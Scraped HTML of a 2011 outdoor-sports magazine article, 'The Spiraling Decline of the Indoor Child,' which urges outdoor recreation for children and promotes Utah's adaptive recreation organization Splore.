	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/"><span>Adventure</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/adventure/osg-special/"><span>Specials</span></a></span><span class="delim">&raquo;</span><span class="current">The Spiraling Decline of the Indoor Child</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-392" class="post-392 post type-post status-publish format-standard has-post-thumbnail category-osg-special">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_youth-group-for-the-deaf-038.jpg" class="image-link media-ratio ratio-is-custom" title="The Spiraling Decline of the Indoor Child"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_youth-group-for-the-deaf-038-1024x741.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="The Spiraling Decline of the Indoor Child" sizes="(max-width: 708px) 100vw, 708px" title="The Spiraling Decline of the Indoor Child" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			The Spiraling Decline of the Indoor Child			</h1>
			
			<a href="https://sportsguidemag.com/the-spiraling-decline-of-the-indoor-child/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2011-07-26T19:09:49-06:00" title="2011-07-26">July 26, 2011</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/adventure/osg-special/" rel="category tag">Specials</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><img decoding="async" class="full_column size-full wp-image-1372" src="http://www.sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_youth-group-for-the-deaf-038.jpg" alt="The Spiraling Decline of the Indoor Child" width="2497" height="1807" srcset="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_youth-group-for-the-deaf-038.jpg 2497w, https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_youth-group-for-the-deaf-038-300x217.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_youth-group-for-the-deaf-038-1024x741.jpg 1024w" sizes="(max-width: 2497px) 100vw, 2497px" /></p>
<h3>Why Getting Outside Changes Everything</h3>
<p>Nearly 15 years ago I was diagnosed with cancer. Although shuffling in a hospital gown [with drip-line in-tow] replaced my trail running; hanging out in the shallow-end of the pool replaced open water swims; and mild yoga replaced hard strength training, I knew that outdoor recreation would be the foundation of my recovery and well-being. Fifteen years later, after an intense day in the office, I head to the mountains to “blow out the carbon.” The temperature is cool and blossoming wild flowers sparkle against the brilliant blue sky. After a few hours of hiking my favorite ridgeline, I drive home with renewed vigor—outdoor recreation is my wellness prescription.</p>
<p><span id="more-392"></span></p>
<p>Unfortunately, at a meteoric pace, we are creating a new generation of children who have a combined lack of interest in outdoor recreation, a precipitous drop in health and a dearth of skill needed to regain their health through outdoor recreation pursuits. This bleak new phenomenon is called “the indoor child.”</p>
<p>The average American child now spends 7 hours and 38 minutes per day watching TV and playing video games. Sadly, this indoor child is in a deadly spiral—experiencing a dramatic increase in chronic disease which leads to an increase in sedentary behavior, leading to further declines in health and vitality. According to a recent report by the American Medical Association, nearly one-third (27%) of our children are diagnosed with a chronic disease (e.g. asthma, diabetes, obesity). In Utah, this rate equates to 230,000 children with diagnosed with a disease and 60,000 children diagnosed with a disability (14%).</p>
<p>With significantly compromised health, and a declining interest in preserving the natural environment, increasing outdoor recreation is an enormous lifestyle change for the indoor child, which provides endless benefits. Escalating evidence reveals that a lack of outdoor recreation among children leads to depression, hyperactivity, obesity and a reduction in critical thinking, creativity and social skills. Alternatively, participation in outdoor recreation helps form friendships, develops social skills, establishes identity and meaning in life. Recreating outdoors also enhances overall health through increased strength, bone mineral density and vital capacity.</p>
<p>Thankfully, Utah’s world-class national parks and famous sport and recreation venues can help you easily add vital recreation to children’s lives. Branded as “Life Elevated” and “The State of Sport,” 80% of Utah’s land is administered for recreation use, which includes more than 100 bodies of boatable water, 14 ski resorts, 10 permanent Olympic sports venues, nine white water rivers, eight national parks and recreation areas and seven national forests.</p>
<p>To help you take advantage of these resources, there are many organizations and outfitters designed to introduce and guide children and families into the outdoors. Splore is one organization that recently received funding from the U.S. Forest Service to: “support conservation education programs that will provide local community children more opportunities to experience the great outdoors, learn about nature and build a lasting commitment to conservation and land stewardship.”</p>
<p><img loading="lazy" decoding="async" class="full_column size-full wp-image-1373" src="http://www.sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_splorewater.jpg" alt="Rafting" width="1203" height="483" srcset="https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_splorewater.jpg 1203w, https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_splorewater-300x120.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2011/07/2011latesummer_splorewater-1024x411.jpg 1024w" sizes="(max-width: 1203px) 100vw, 1203px" /></p>
<p>Using Utah’s vast recreation resources, Splore offers affordable, customized and inclusive recreation and education programs for people of all abilities. For 33 years, Splore has been the leader in adaptive adventure recreation and education for youth and adults with disabilities, chronic health conditions, functional limitations and special health care needs. As the only adaptive recreation organization in Utah that holds exclusive federal special use guide permits, Splore offers many seasonal activities, including: camping, canoeing, indoor and outdoor rock climbing, kayaking, Nordic skiing, snowshoeing and white water rafting. For thousands of kids each year, these adventures act as a catalyst towards greater joy, courage, health and community. For more information about Splore programs and to sign up, visit: <a href="http://splore.org" title="Splore - Accessible Outdoor Adventures" target="_blank">splore.org</a>.</p>
<p>To stem the tide of this ensuing disaster, encourage your family and community to unplug this summer. For more information on Children and Nature, visit the National Wildlife Federation’s Be Out There campaign: <a href="http://nwf.org/Get-Outside/Be-Out-There.aspx" target="_blank">nwf.org/Get-Outside/Be-Out-There.aspx</a>.  And check out the Utah Guides and Outfitters Association: <a href="http://www.utah-adventures.com/outfitters.cfm" title="UGO - Utah Guides and Outfitters Association - Outfitters" target="_blank">www.utah-adventures.com/outfitters.cfm</a>.</p>
<p><em>Dr. John Librett is Executive Director of Splore and Founder &amp; Interim Director of Association of Adaptive Recreation Organizations. You can contact him at <a href="mailto:john@splore.org">john@splore.org</a>.</em></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F&#038;text=The%20Spiraling%20Decline%20of%20the%20Indoor%20Child" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2011%2F07%2F2011latesummer_youth-group-for-the-deaf-038.jpg&#038;description=The%20Spiraling%20Decline%20of%20the%20Indoor%20Child" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F&#038;name=The%20Spiraling%20Decline%20of%20the%20Indoor%20Child" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=The%20Spiraling%20Decline%20of%20the%20Indoor%20Child&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fthe-spiraling-decline-of-the-indoor-child%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
